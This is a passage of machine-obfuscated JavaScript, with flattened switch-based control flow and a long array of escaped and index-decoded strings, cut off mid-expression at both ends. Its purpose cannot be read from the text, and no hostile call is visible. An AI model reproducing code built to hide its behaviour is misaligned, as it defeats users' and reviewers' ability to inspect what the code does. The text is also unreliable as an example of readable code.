l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){n_Uwz_(sU58SO.xPvkJI=sU58SO.K6zdMam,O3ulNE+=-0x3,qIbRqJb+=0x15d,IZeDs9+=0xa1,Y78vkc+=-0x181);break}else{n_Uwz_(sU58SO.xPvkJI=sU58SO.K6zdMam,O3ulNE+=0x28,qIbRqJb+=0x112,IZeDs9+=-0x106,Y78vkc+=-0x38);break}case IZeDs9- -0xd8:n_Uwz_(sU58SO.xPvkJI=sU58SO.K6zdMam,O3ulNE+=-0xab,qIbRqJb+=0xcd,IZeDs9+=0x140,Y78vkc+=-0x1ed);break;case IZeDs9- -0x36:return CgvHiv=!0x0,l22uMF[f7ZGR8f[CLDFB4b[0x2]]];case IZeDs9-0x105:return CgvHiv=!0x0,l22uMF[f7ZGR8f[CLDFB4b[0x2]]];case 0xf9:case sU58SO.K6zdMam.Xb8EVI+-0x39:n_Uwz_([sU58SO.K6zdMam.KVP5Hh,sU58SO.K6zdMam.Xb8EVI]=[0x69,-0x50],sU58SO.xPvkJI=sU58SO.pKcKddu,O3ulNE+=-0xa8,qIbRqJb+=-0x91,IZeDs9+=0x43,Y78vkc+=0x67);break}}n_Uwz_(CgvHiv=void 0x0,O3ulNE=qIbRqJb(-0xdc,-0xdb,0x6f,0xeb).next().value);if(CgvHiv){return O3ulNE}}n_Uwz_(l22uMF={},l3rCZUO=[mhFuD1(CLDFB4b[0x4]),mhFuD1(CLDFB4b[0x1]),mhFuD1(CLDFB4b[0x9]),mhFuD1(CLDFB4b[0xc]),\"\\u0073\\u0024\\u007c\\u005a\\u003b\\u0030\\u0036\\u0051\\u006e\\u0023\\u0078\\u004f\\u0029\\u003f\\u0043\\u0054\\u0073\\u0079\\u0041\\u0074\\u0070\\u002f\\u006b\\u004a\\u005f\\u007c\\u0076\\u003f\\u0031\\u006a\",mhFuD1(CLDFB4b[0x46]),mhFuD1(CLDFB4b[0x8]),mhFuD1(CLDFB4b[0x19]),mhFuD1(CLDFB4b[0xa]),mhFuD1(CLDFB4b[0x13]),mhFuD1(CLDFB4b[0x206]),\"\\u0042\\u0039\\u003a\\u0051\\u0073\\u007e\\u0039\\u0023\\u0036\\u0067\\u002b\\u007c\\u003f\\u0073\\u0042\\u0034\\u003d\\u0053\\u0041\\u0040\\u0050\\u0074\\u007b\\u005d\\u0022\\u0036\\u007a\\u0028\\u004e\\u0077\\u0062\\u0034\\u003d\\u0065\\u0050\\u0059\",mhFuD1(CLDFB4b[0x161]),mhFuD1(CLDFB4b[0x2b]),mhFuD1(CLDFB4b[0x1a]),mhFuD1(CLDFB4b[0x1b]),\"\\u0037\\u0053\\u002f\\u0066\\u0068\\u004f\\u0074\\u0075\\u0032\\u007c\\u0058\\u0036\\u004c\\u003f\\u0078\\u0076\",\"\\u0024\\u0058\\u0074\\u0024\\u004d\\u007c\\u0078\\u0075\\u0030\\u005e\\u0036\\u006b\\u002f\\u0077\\u0069\\u0076\\u0055\\u0054\\u003b\\u0071\\u004f\\u006e\\u007e\\u0025\\u0056\\u007c\\u004e\\u0057\\u0022\\u0064\\u004b\\u0073\\u007b\\u004e\\u0033\\u0066\\u0073\\u0040\\u0037\\u007c\\u007d\\u0030\\u006c\\u0070\\u0060\\u0077\\u0024\\u0063\\u0058\\u0056\\u0059\\u0067\\u0024\",mhFuD1(CLDFB4b[0x1c]),mhFuD1(CLDFB4b[0xb]),mhFuD1(CLDFB4b[0x147]),mhFuD1(CLDFB4b[0x2d]),\"\\x38\\x52\\x5b\\x67\\x7e\\x62\\x6f\\x70\\x5e\\x7c\\x28\\x68\\x73\\x34\\x26\\x73\\x34\\x45\\x70\\x66\\x3b\\x40\\x7d\\x76\\x76\\x67\\x2c\\x51\\x28\\x3f\\x3e\\x2c\\x6d\\x3c\\x37\",mhFuD1(CLDFB4b[0x20a]),\"\\x32\\x6d\\x3a\\x51\\x51\\x3f\\x7c\\x6d\\x4e\\x50\\x47\\x67\\x3a\\x30\\x30\\x60\\x67\\x67\\x2a\\x57\\x67\\x5b\\x23\\x2c\\x6d\\x5e\\x28\\x68\\x5b\\x6a\\x2a\\x69\\x50\\x67\\x39\\x6b\\x26\",mhFuD1(CLDFB4b[0xf4]),mhFuD1(CLDFB4b[0x10f]),\"\\x7a\\x40\\x63\\x24\\x64\\x7d\\x3b\\x59\\x58\\x6f\\x50\\x5f\\x42\\x77\\x69\\x45\\x66\\x5a\\x6f\\x67\\x51\\x3f\\x41\\x45\\x72\\x75\\x52\\x62\\x74\\x48\\x59\\x77\\x46\\x7c\\x69\\x4a\\x35\\x2f\\x7c\\x76\\x74\\x68\\x6e\\x2e\\x46\\x68\\x32\\x64\\x39\\x58\\x6a\",mhFuD1(0x16),\"\\u0042\\u0057\\u0055\\u006b\\u006f\\u004b\\u0066\\u0024\\u0074\\u002c\\u002a\\u0043\\u005d\\u0042\\u007b\\u004c\\u0034\\u0035\\u0072\\u006f\\u0063\\u004d\\u002c\\u0071\\u0035\\u0058\\u0063\\u004b\\u007e\\u0022\\u007c\\u0064\\u0042\\u0035\\u0041\\u0044\\u002c\\u0040\\u0051\\u0063\\u0033\\u0068\\u0057\\u002f\\u0062\\u0068\\u0025\\u002c\\u006e\\u003c\\u0024\\u006c\\u006a\\u0029\\u003e\\u0078\\u0035\",\"\\x3f\\x35\\x2f\\x73\\x59\\x5d\\x47\\x2c\\x2f\\x7c\\x7e\\x6f\\x26\\x40\\x33\\x73\\x3c\\x66\\x57\\x51\\x28\\x28\\x32\\x4d\\x47\\x65\\x74\\x78\\x2e\\x6c\\x23\\x73\\x67\\x67\\x6f\\x51\\x56\\x52\\x73\\x76\\x59\\x23\\x45\\x56\\x22\\x64\\x4a\\x53\",mhFuD1(0x17),mhFuD1(CLDFB4b[0x113]),mhFuD1(CLDFB4b[0x12]),mhFuD1(0x1a),mhFuD1(0x1b),mhFuD1(CLDFB4b[0x14a]),mhFuD1(0x1d),mhFuD1(CLDFB4b[0x1eb]),\"\\u0065\\u006d\\u006c\\u0074\\u0073\\u007e\\u0044\\u004e\\u005b\\u0065\\u0025\\u005e\\u0077\\u0026\\u0064\\u0054\\u0068\\u0031\\u007c\\u007a\\u003f\\u0029\\u007c\\u004d\\u007e\\u0030\\u0030\\u003d\\u0059\\u005f\\u0076\\u0064\\u0034\\u0067\\u0068\\u0051\\u0053\\u004d\\u0037\\u0023\\u0034\\u0075\\u0049\\u0063\\u004d\\u0042\\u006c\\u0057\\u007a\\u0065\\u0045\\u007a\\u005f\\u0029\\u0046\\u0069\\u0054\\u0058\\u0071\",\"\\x2c\\x24\\x58\\x24\\x7d\\x2e\\x56\\x25\\x7c\\x54\\x39\\x65\\x49\\x77\\x7c\\x64\\x71\\x46\",\"\\x7c\\x64\\x50\\x59\\x56\\x5b\\x75\\x51\\x4c\\x70\\x66\\x57\\x4d\\x70\\x6e\\x7a\\x79\\x44\\x29\\x51\\x4e\\x48\\x44\\x51\\x3d\\x5e\\x47\\x3f\\x68\\x40\\x30\\x76\\x46\\x25\\x48\\x66\\x54\",mhFuD1(CLDFB4b[0x28]),\"\\u0065\\u0066\\u0039\\u0051\\u0052\\u0066\\u005d\\u002f\\u0069\\u007c\\u0053\\u0052\\u0063\\u004d\\u0022\",mhFuD1(CLDFB4b[0x6]),\"\\u0071\\u0025\\u0054\\u006b\\u0039\\u0062\\u002a\\u0071\\u0033\\u0058\\u002c\\u005f\\u0059\\u0074\\u0063\\u0034\\u0064\\u0043\\u0068\\u0067\\u005e\\u0052\\u0068\\u0023\\u007e\\u0071\\u002c\\u0035\\u0036\\u0028\\u0054\\u002f\\u0059\\u0031\\u0033\\u0067\\u0044\\u0044\\u0033\\u0051\\u003b\\u0025\\u0059\\u006a\\u006c\\u005b\\u0075\\u0063\\u006d\\u0065\\u0068\\u005a\\u0051\\u0074\\u0026\\u006a\\u0046\\u007c\\u007e\\u0071\\u0037\",mhFuD1(0x21),mhFuD1(CLDFB4b[0x45]),mhFuD1(0x23),mhFuD1(CLDFB4b[0x4b9]),mhFuD1(0x25),mhFuD1(CLDFB4b[0x195]),mhFuD1(CLDFB4b[0x166]),mhFuD1(CLDFB4b[0x138]),\"\\x26\\x53\\x7c\\x48\\x30\\x42\\x3e\\x33\\x48\\x6d\\x2b\\x24\\x5d\\x48\\x5a\\x5b\\x6f\\x4e\\x50\\x59\\x26\\x62\\x2c\\x4d\\x43\\x5a\\x58\\x4a\\x2a\\x63\\x7a\\x60\\x7e\\x65\\x3e\\x24\\x3c\\x43\\x56\\x5d\\x5e\\x7c\\x7e\\x6f\\x4a\\x68\\x5e\\x39\\x3d\\x53\\x3b\\x24\\x54\\x63\\x35\\x2c\\x3e\\x3d\\x34\",mhFuD1(CLDFB4b[0x42]),\"\\u007b\\u0058\\u0078\\u0032\\u0062\\u004f\\u004a\\u0075\\u006a\\u0067\\u0069\\u003f\\u002c\\u0073\\u005f\\u005b\\u0029\\u0064\\u002b\\u0048\\u002a\\u004f\\u0030\\u004c\\u0056\\u0030\\u007c\\u0030\\u006f\\u0035\\u006a\\u0064\\u0047\\u0079\\u002c\\u0024\\u007d\\u0058\\u0054\\u0042\\u006c\",\"\\u0056\\u0053\\u0060\\u0021\\u0055\\u0034\\u006e\\u002f\\u0046\\u007c\\u004a\\u007a\\u0022\\u002a\\u0053\\u0031\\u0078\\u006b\\u002f\\u0021\\u0073\",mhFuD1(CLDFB4b[0x111]),mhFuD1(CLDFB4b[0x11]),\"\\x6f\\x43\\x2e\\x40\\x62\\x74\\x59\\x71\\x44\\x47\\x22\\x65\\x2a\\x58\\x30\\x24\\x53\\x52\\x7d\\x62\\x42\\x4b\\x21\\x66\\x46\\x25\\x40\\x7c\\x52\\x30\\x70\\x63\\x67\\x67\\x2e\\x31\\x68\\x44\\x69\\x54\\x70\\x30\\x6b\\x56\\x49\\x28\\x28\\x57\\x5b\\x43\\x78\\x66\\x48\\x48\\x2e\\x23\\x4c\\x22\\x32\\x5e\\x37\",mhFuD1(CLDFB4b[0x12f]),\"\\x29\\x64\\x28\\x74\\x3f\\x29\\x5b\\x7c\\x6f\\x70\\x25\\x21\\x4e\\x64\\x57\\x64\\x3e\\x66\\x22\\x59\\x3a\\x6d\\x30\\x37\\x3c\\x6f\\x28\\x2e\\x35\\x31\\x3f\\x2c\\x4a\\x5a\\x4d\\x5a\\x26\\x34\\x58\\x78\\x51\\x2c\\x24\\x3f\\x66\\x22\\x59\",mhFuD1(CLDFB4b[0xfa]),\"\\u0040\\u005e\\u005b\\u0069\\u002c\\u0074\\u004e\\u0054\\u0033\\u0058\\u003b\\u0047\\u0079\\u005f\\u0046\\u0069\\u0064\\u0039\\u0058\\u0071\\u003d\\u007c\\u0068\\u0071\\u0023\\u0022\\u0053\\u0033\\u0039\\u0063\\u0029\\u005b\\u005e\\u0043\\u0033\\u0066\\u0070\\u003f\\u0055\\u0078\\u002e\\u0071\\u004d\\u0022\\u007d\\u0063\\u0021\\u0034\",mhFuD1(CLDFB4b[0x3ae]),mhFuD1(0x2f),mhFuD1(CLDFB4b[0xf3]),\"\\x56\\x52\\x2b\\x67\\x48\\x6e\\x3b\\x4c\\x5f\\x7c\\x6b\\x4a\\x33\\x3b\\x57\\x64\\x26\\x64\\x71\\x55\\x23\",mhFuD1(CLDFB4b[0x105]),\"\\x7d\\x57\\x3f\\x48\\x70\\x42\\x58\\x6a\\x5a\\x65\\x62\\x68\\x36\\x77\\x40\\x64\\x7b\\x6b\\x25\\x2e\\x74\\x4e\\x66\\x4d\\x29\\x7c\\x69\\x22\\x7c\\x5f\\x5a\",mhFuD1(CLDFB4b[0x25c]),mhFuD1(0x33),mhFuD1(CLDFB4b[0x158]),mhFuD1(0x35),mhFuD1(CLDFB4b[0xf6]),mhFuD1(0x37),mhFuD1(CLDFB4b[0x14]),\"\\u0071\\u0065\\u0041\\u0040\\u0046\\u0063\\u0043\\u0044\\u004a\\u0075\\u0034\\u004b\\u0022\\u0064\\u007d\\u0045\\u0055\\u0079\\u004e\\u004f\\u0074\\u003d\\u0048\\u0021\\u0072\\u005a\\u005f\\u007b\\u005e\\u0063\\u0057\\u0024\\u0062\\u0043\\u0052\\u0073\\u005d\\u004a\\u0061\\u007c\\u006b\\u0058\\u006d\\u0033\\u0071\\u0058\\u0070\\u0024\\u0041\\u005e\\u004a\\u0024\\u0060\\u003d\\u002a\\u007c\\u0049\\u0065\",mhFuD1(CLDFB4b[0x1a9]),mhFuD1(CLDFB4b[0x39]),mhFuD1(0x3b),mhFuD1(CLDFB4b[0x114]),mhFuD1(CLDFB4b[0x18a]),mhFuD1(CLDFB4b[0xf9]),\"\\u006b\\u0043\\u0058\\u0071\\u0053\\u007c\\u0045\\u004d\\u007c\\u0068\",\"\\x58\\x30\\x4c\\x67\\x7c\\x6e\\x28\\x45\\x2a\\x55\\x26\\x73\\x53\\x40\\x30\\x4c\\x32\\x58\\x64\\x4a\\x74\\x4e\\x21\\x41\\x35\\x5a\",mhFuD1(CLDFB4b[0x29]),\"\\x29\\x66\\x6f\\x73\\x32\\x7d\\x22\\x6f\\x38\\x39\\x54\\x21\\x29\\x78\\x5a\\x5b\\x43\\x60\\x7c\\x61\\x23\\x28\\x5a\\x23\\x44\\x47\\x67\",mhFuD1(CLDFB4b[0x275]),mhFuD1(0x41),mhFuD1(CLDFB4b[0x149]),\"\\u005a\\u0031\\u0034\\u0057\\u004d\\u0021\\u0029\\u0024\\u0038\\u0065\\u004f\\u004a\\u0050\\u0052\\u0050\\u0073\\u0053\\u0051\\u0059\\u004a\\u0069\\u007e\\u0035\\u0077\\u0037\\u007c\\u0050\\u005f\\u0075\\u0068\\u005a\\u002c\\u0063\\u0079\\u003f\\u0051\\u007d\\u0052\\u0036\\u0051\\u0021\\u0022\",mhFuD1(0x43),mhFuD1(CLDFB4b[0x141]),mhFuD1(CLDFB4b[0x12b]),mhFuD1(CLDFB4b[0x194]),mhFuD1(0x47),mhFuD1(CLDFB4b[0x10a]),mhFuD1(CLDFB4b[0xc4]),mhFuD1(0x4a),mhFuD1(CLDFB4b[0x3af]),mhFuD1(0x4c),mhFuD1(CLDFB4b[0x142]),mhFuD1(CLDFB4b[0x276]),mhFuD1(0x4f),mhFuD1(0x50),mhFuD1(0x51),mhFuD1(0x52),mhFuD1(CLDFB4b[0x12a]),mhFuD1(0x54),mhFuD1(CLDFB4b[0x121]),mhFuD1(CLDFB4b[0x10b]),mhFuD1(CLDFB4b[0x123]),mhFuD1(CLDFB4b[0x1d]),mhFuD1(0x59),mhFuD1(CLDFB4b[0x164]),mhFuD1(CLDFB4b[0x1e]),mhFuD1(CLDFB4b[0x1d7]),mhFuD1(CLDFB4b[0x3e8]),mhFuD1(CLDFB4b[0x31]),\"\\u0043\\u0053\\u003d\\u0053\\u0066\\u004f\\u007c\\u0044\",mhFuD1(CLDFB4b[0x3a]),mhFuD1(CLDFB4b[0x37]),mhFuD1(CLDFB4b[0x3b]),mhFuD1(CLDFB4b[0x3c]),mhFuD1(CLDFB4b[0x3d]),mhFuD1(CLDFB4b[0x3e]),mhFuD1(CLDFB4b[0x3f]),mhFuD1(CLDFB4b[0x43]),mhFuD1(CLDFB4b[0x44]),mhFuD1(CLDFB4b[0x48]),mhFuD1(CLDFB4b[0x49]),mhFuD1(CLDFB4b[0x4a]),mhFuD1(CLDFB4b[0x4b]),mhFuD1(CLDFB4b[0x4c]),mhFuD1(CLDFB4b[0x4d]),mhFuD1(CLDFB4b[0x4e]),\"\\u004e\\u002e\\u003e\\u0077\\u0053\\u005d\\u007c\\u0044\",mhFuD1(CLDFB4b[0x4f]),mhFuD1(CLDFB4b[0x34]),mhFuD1(CLDFB4b[0x35]),mhFuD1(CLDFB4b[0x50]),mhFuD1(CLDFB4b[0x51]),mhFuD1(CLDFB4b[0x52]),mhFuD1(CLDFB4b[0x53]),mhFuD1(CLDFB4b[0x54]),mhFuD1(CLDFB4b[0x55]),mhFuD1(CLDFB4b[0x56]),mhFuD1(CLDFB4b[0x57]),mhFuD1(CLDFB4b[0x58]),mhFuD1(CLDFB4b[0x59]),mhFuD1(CLDFB4b[0x5a]),mhFuD1(CLDFB4b[0x5b]),mhFuD1(CLDFB4b[0x5c]),mhFuD1(CLDFB4b[0x26]),mhFuD1(CLDFB4b[0x23]),mhFuD1(CLDFB4b[0x5d]),mhFuD1(CLDFB4b[0x5e]),mhFuD1(CLDFB4b[0x5f]),mhFuD1(CLDFB4b[0x60]),mhFuD1(CLDFB4b[0x61]),mhFuD1(CLDFB4b[0x62]),mhFuD1(CLDFB4b[0x63]),mhFuD1(CLDFB4b[0x64]),mhFuD1(CLDFB4b[0x65]),mhFuD1(CLDFB4b[0x66]),mhFuD1(CLDFB4b[0x67]),mhFuD1(CLDFB4b[0x68]),mhFuD1(CLDFB4b[0x69]),mhFuD1(CLDFB4b[0x6a]),mhFuD1(CLDFB4b[0x6c]),mhFuD1(CLDFB4b[0x6d]),mhFuD1(CLDFB4b[0x6e]),mhFuD1(CLDFB4b[0x6f]),mhFuD1(CLDFB4b[0x70]),mhFuD1(CLDFB4b[0x71]),mhFuD1(CLDFB4b[0x72]),mhFuD1(CLDFB4b[0x74]),mhFuD1(CLDFB4b[0x75]),mhFuD1(CLDFB4b[0x76]),mhFuD1(CLDFB4b[0x77]),mhFuD1(CLDFB4b[0x78]),mhFuD1(CLDFB4b[0x3]),mhFuD1(CLDFB4b[0x79]),mhFuD1(CLDFB4b[0x7a]),mhFuD1(CLDFB4b[0x7b]),mhFuD1(CLDFB4b[0x7c]),mhFuD1(CLDFB4b[0x7d]),mhFuD1(CLDFB4b[0x7e]),mhFuD1(CLDFB4b[0x7f]),mhFuD1(CLDFB4b[0x80]),mhFuD1(CLDFB4b[0x81]),mhFuD1(CLDFB4b[0x82]),mhFuD1(CLDFB4b[0x83]),mhFuD1(CLDFB4b[0x84]),mhFuD1(CLDFB4b[0x85]),mhFuD1(CLDFB4b[0x86]),mhFuD1(CLDFB4b[0x87]),mhFuD1(CLDFB4b[0x88]),mhFuD1(CLDFB4b[0x41]),mhFuD1(CLDFB4b[0x8a]),mhFuD1(CLDFB4b[0x8b]),mhFuD1(CLDFB4b[0x8c]),mhFuD1(CLDFB4b[0x8d]),mhFuD1(CLDFB4b[0x8e]),mhFuD1(CLDFB4b[0x8f]),mhFuD1(CLDFB4b[0x90]),mhFuD1(CLDFB4b[0x91]),mhFuD1(CLDFB4b[0x92]),mhFuD1(CLDFB4b[0x93]),mhFuD1(CLDFB4b[0x94]),mhFuD1(CLDFB4b[0x95]),mhFuD1(CLDFB4b[0x96]),mhFuD1(CLDFB4b[0x97]),mhFuD1(CLDFB4b[0x98]),mhFuD1(CLDFB4b[0x99]),mhFuD1(CLDFB4b[0x9a]),mhFuD1(CLDFB4b[0x9b]),mhFuD1(CLDFB4b[0x9c]),mhFuD1(CLDFB4b[0x9d]),mhFuD1(CLDFB4b[0x9e]),mhFuD1(CLDFB4b[0x9f]),mhFuD1(CLDFB4b[0xa0]),mhFuD1(CLDFB4b[0xa1]),mhFuD1(CLDFB4b[0xa2]),mhFuD1(CLDFB4b[0x36]),mhFuD1(CLDFB4b[0xa3]),mhFuD1(CLDFB4b[0xa4]),mhFuD1(CLDFB4b[0x2f]),mhFuD1(CLDFB4b[0xa5]),mhFuD1(CLDFB4b[0x1f]),mhFuD1(CLDFB4b[0xa6]),mhFuD1(CLDFB4b[0xa7]),mhFuD1(CLDFB4b[0xa8]),mhFuD1(CLDFB4b[0xa9]),mhFuD1(CLDFB4b[0xaa]),mhFuD1(CLDFB4b[0xab]),mhFuD1(CLDFB4b[0xac]),mhFuD1(CLDFB4b[0xad]),mhFuD1(CLDFB4b[0x30]),mhFuD1(CLDFB4b[0xae]),\"\\x7c\\x65\\x62\\x79\\x30\\x3c\\x74\\x4d\",mhFuD1(CLDFB4b[0xaf]),mhFuD1(CLDFB4b[0xb0]),mhFuD1(CLDFB4b[0xb1]),mhFuD1(CLDFB4b[0xb2]),mhFuD1(CLDFB4b[0xb3]),mhFuD1(CLDFB4b[0xb4]),mhFuD1(CLDFB4b[0xb5]),mhFuD1(CLDFB4b[0xb6]),mhFuD1(CLDFB4b[0xb7]),mhFuD1(CLDFB4b[0x27]),mhFuD1(CLDFB4b[0xb9]),mhFuD1(CLDFB4b[0xba]),mhFuD1(CLDFB4b[0xbc]),mhFuD1(CLDFB4b[0xbd]),mhFuD1(CLDFB4b[0xbe]),mhFuD1(CLDFB4b[0xbf]),mhFuD1(CLDFB4b[0xc0]),mhFuD1(CLDFB4b[0xc1]),mhFuD1(CLDFB4b[0xc3]),mhFuD1(CLDFB4b[0x40]),mhFuD1(CLDFB4b[0x24]),mhFuD1(CLDFB4b[0x15]),mhFuD1(CLDFB4b[0xc8]),mhFuD1(CLDFB4b[0xc9]),mhFuD1(CLDFB4b[0xca]),mhFuD1(CLDFB4b[0x2a]),mhFuD1(CLDFB4b[0xcb]),mhFuD1(CLDFB4b[0xcc]),mhFuD1(CLDFB4b[0xbb]),mhFuD1(CLDFB4b[0xcd]),mhFuD1(CLDFB4b[0xce]),mhFuD1(CLDFB4b[0xcf]),mhFuD1(CLDFB4b[0xd1]),mhFuD1(CLDFB4b[0xd2]),mhFuD1(CLDFB4b[0xd3]),mhFuD1(CLDFB4b[0xd4]),mhFuD1(CLDFB4b[0xd5]),mhFuD1(CLDFB4b[0xd6]),mhFuD1(CLDFB4b[0xd7]),mhFuD1(CLDFB4b[0xd8]),mhFuD1(CLDFB4b[0xd9]),mhFuD1(CLDFB4b[0x18]),mhFuD1(CLDFB4b[0x7]),mhFuD1(CLDFB4b[0xda]),mhFuD1(CLDFB4b[0xdb]),mhFuD1(CLDFB4b[0xdd]),mhFuD1(CLDFB4b[0xde]),mhFuD1(CLDFB4b[0xdf]),mhFuD1(CLDFB4b[0xe0]),\"\\u0064\\u0054\\u0041\\u007e\\u006d\\u007b\\u007c\\u004a\",\"\\u0052\\u0076\\u007c\\u007e\\u007e\\u003f\\u0025\\u004a\",mhFuD1(CLDFB4b[0xe2]),mhFuD1(CLDFB4b[0xe3]),mhFuD1(CLDFB4b[0xe4]),mhFuD1(CLDFB4b[0xe5]),mhFuD1(CLDFB4b[0xe6]),mhFuD1(CLDFB4b[0xe7]),mhFuD1(CLDFB4b[0xe8]),mhFuD1(CLDFB4b[0xe9]),mhFuD1(CLDFB4b[0xea]),mhFuD1(CLDFB4b[0xeb]),mhFuD1(CLDFB4b[0xed]),mhFuD1(CLDFB4b[0xee]),mhFuD1(CLDFB4b[0xef]),mhFuD1(CLDFB4b[0xf0]),mhFuD1(CLDFB4b[0xf1]),mhFuD1(CLDFB4b[0xf2]),mhFuD1(CLDFB4b[0xf5]),mhFuD1(CLDFB4b[0xf7]),mhFuD1(CLDFB4b[0xf8]),mhFuD1(CLDFB4b[0xfb]),\"\\x36\\x70\\x6b\\x78\\x7c\\x3a\\x58\\x57\",mhFuD1(CLDFB4b[0xfc]),mhFuD1(CLDFB4b[0xfd]),mhFuD1(CLDFB4b[0xfe]),mhFuD1(CLDFB4b[0xff]),mhFuD1(CLDFB4b[0x101]),mhFuD1(CLDFB4b[0x102]),\"\\u004c\\u006c\\u003f\\u004e\\u0042\\u0038\\u007c\\u006f\",mhFuD1(CLDFB4b[0x103]),\"\\x30\\x7c\\x64\\x67\\x6b\\x2b\\x23\\x72\",\"\\u0036\\u007c\\u0073\\u005d\\u0064\\u003c\\u006a\\u0072\",mhFuD1(CLDFB4b[0x104]),mhFuD1(CLDFB4b[0x106]),mhFuD1(CLDFB4b[0x107]),mhFuD1(CLDFB4b[0x108]),\"\\x46\\x41\\x7c\\x30\\x26\\x63\\x2b\\x78\",mhFuD1(CLDFB4b[0x10c]),\"\\u006f\\u003e\\u007c\\u0068\\u0044\\u0050\\u007b\\u002b\",mhFuD1(CLDFB4b[0x10d]),mhFuD1(CLDFB4b[0x10e]),mhFuD1(CLDFB4b[0x110]),mhFuD1(CLDFB4b[0x112]),\"\\u004c\\u0044\\u006f\\u0053\\u0077\\u003f\\u0066\\u006b\\u0022\\u0068\\u003d\\u0039\\u006a\\u0079\\u007c\\u004c\\u0057\\u0065\\u003b\\u002a\\u003f\\u0046\\u0057\\u0031\\u0059\\u0078\\u003e\\u0040\\u0028\\u0073\\u0025\\u004d\\u0022\\u0062\\u0057\\u0073\\u006c\\u005a\\u0057\",mhFuD1(CLDFB4b[0x115]),mhFuD1(CLDFB4b[0x116]),mhFuD1(CLDFB4b[0x118]),\"\\x7c\\x63\\x42\\x78\\x2a\\x4d\\x5b\\x4e\",mhFuD1(CLDFB4b[0x119]),mhFuD1(CLDFB4b[0x11a]),\"\\u0077\\u0065\\u007c\\u0056\\u0069\\u0040\\u0049\\u0057\\u0067\\u0035\\u0070\\u0023\\u0028\\u0054\",mhFuD1(CLDFB4b[0x11b]),mhFuD1(CLDFB4b[0x11c]),mhFuD1(CLDFB4b[0x11d]),mhFuD1(CLDFB4b[0x11e]),mhFuD1(CLDFB4b[0x11f]),mhFuD1(CLDFB4b[0x120]),mhFuD1(CLDFB4b[0x122]),mhFuD1(CLDFB4b[0x124]),mhFuD1(CLDFB4b[0x125]),mhFuD1(CLDFB4b[0x126]),mhFuD1(CLDFB4b[0x127]),mhFuD1(CLDFB4b[0x128]),mhFuD1(CLDFB4b[0x129]),mhFuD1(CLDFB4b[0x12c]),mhFuD1(CLDFB4b[0x12d]),mhFuD1(CLDFB4b[0x130]),mhFuD1(CLDFB4b[0x131]),\"\\u0050\\u003f\\u0049\\u002c\\u007c\\u003a\\u0079\\u0025\",mhFuD1(CLDFB4b[0x133]),mhFuD1(CLDFB4b[0x134]),mhFuD1(CLDFB4b[0x135]),mhFuD1(CLDFB4b[0x136]),mhFuD1(CLDFB4b[0x137]),mhFuD1(CLDFB4b[0x139]),mhFuD1(CLDFB4b[0x13a]),\"\\x7d\\x50\\x7c\\x37\\x44\\x24\\x4b\\x25\",mhFuD1(CLDFB4b[0x13b]),\"\\u0079\\u003f\\u007c\\u0046\\u0068\\u006e\\u007a\\u007c\",mhFuD1(CLDFB4b[0x13c]),mhFuD1(CLDFB4b[0x13d]),\"\\u003e\\u003e\\u0069\\u0032\\u0054\\u0067\\u005a\\u007c\",\"\\u0053\\u0058\\u0076\\u0050\\u0045\\u004a\\u003c\\u007c\",mhFuD1(CLDFB4b[0x13e]),mhFuD1(CLDFB4b[0x13f]),\"\\x79\\x72\\x4a\\x37\\x7c\\x21\\x3a\\x7c\",mhFuD1(CLDFB4b[0x140]),mhFuD1(CLDFB4b[0x143]),mhFuD1(CLDFB4b[0x144]),\"\\u006f\\u0026\\u0079\\u005d\\u0072\\u006f\\u007e\\u007c\",mhFuD1(CLDFB4b[0x145]),mhFuD1(CLDFB4b[0x146]),mhFuD1(CLDFB4b[0x148]),mhFuD1(CLDFB4b[0x14b]),mhFuD1(CLDFB4b[0x14c]),mhFuD1(CLDFB4b[0x14d]),mhFuD1(CLDFB4b[0x14e]),mhFuD1(CLDFB4b[0x14f]),mhFuD1(CLDFB4b[0x150]),mhFuD1(CLDFB4b[0x151]),mhFuD1(CLDFB4b[0x153]),mhFuD1(CLDFB4b[0x154]),mhFuD1(CLDFB4b[0x155]),mhFuD1(CLDFB4b[0x156]),\"\\u0040\\u0063\\u0031\\u004f\\u004a\\u002f\\u0065\\u007c\",mhFuD1(CLDFB4b[0x157]),mhFuD1(CLDFB4b[0x159]),mhFuD1(CLDFB4b[0x15a]),mhFuD1(CLDFB4b[0x15b]),mhFuD1(CLDFB4b[0x15c]),\"\\u003e\\u002a\\u0030\\u007d\\u0068\\u0041\\u0064\\u007c\",mhFuD1(CLDFB4b[0x15d]),mhFuD1(CLDFB4b[0x15e]),mhFuD1(CLDFB4b[0x15f]),mhFuD1(CLDFB4b[0x160]),mhFuD1(CLDFB4b[0x162]),mhFuD1(CLDFB4b[0x163]),mhFuD1(CLDFB4b[0x165]),mhFuD1(CLDFB4b[0x167]),mhFuD1(CLDFB4b[0x168]),mhFuD1(CLDFB4b[0x169]),mhFuD1(CLDFB4b[0x16a]),\"\\u006f\\u0041\\u004c\\u004e\\u003d\\u006d\\u006f\\u007c\",mhFuD1(CLDFB4b[0x16b]),mhFuD1(CLDFB4b[0x16c]),mhFuD1(CLDFB4b[0x16d]),mhFuD1(CLDFB4b[0x16e]),mhFuD1(CLDFB4b[0x16f]),mhFuD1(CLDFB4b[0x170]),\"\\u006d\\u0074\\u0033\\u0046\\u006c\\u0064\\u006b\\u0073\\u003c\\u0050\\u0037\\u005b\\u004a\\u006e\\u0048\\u0063\\u0058\\u003f\\u0041\\u004b\\u0078\\u0078\\u0024\\u0079\\u007c\\u0059\\u007e\\u0022\\u0030\\u004c\\u0048\\u0063\\u007c\\u0042\\u0029\\u0028\\u007c\\u0058\\u006d\\u0076\\u0054\\u004e\\u0022\\u0066\\u003b\\u0070\\u0058\\u0074\\u004c\\u0074\\u0057\\u002c\\u004b\",mhFuD1(CLDFB4b[0x171]),\"\\u0034\\u0075\\u0024\\u0066\\u0076\\u007b\\u0032\\u0054\\u0063\\u006a\\u007c\\u0048\\u0022\\u0058\\u006c\\u0053\",mhFuD1(CLDFB4b[0x172]),\"\\u0048\\u0036\\u007e\\u0074\\u0023\\u0023\\u0056\\u0046\\u005d\\u0076\\u007c\\u0062\\u0073\\u0059\\u0022\\u0038\",\"\\u0022\\u0022\\u007c\\u006b\\u003b\\u006a\\u005e\\u007a\",mhFuD1(CLDFB4b[0x173]),mhFuD1(CLDFB4b[0x174]),mhFuD1(CLDFB4b[0x175]),mhFuD1(CLDFB4b[0x176]),mhFuD1(CLDFB4b[0x177]),\"\\x70\\x36\\x7c\\x29\\x7d\\x7a\\x52\\x77\",mhFuD1(CLDFB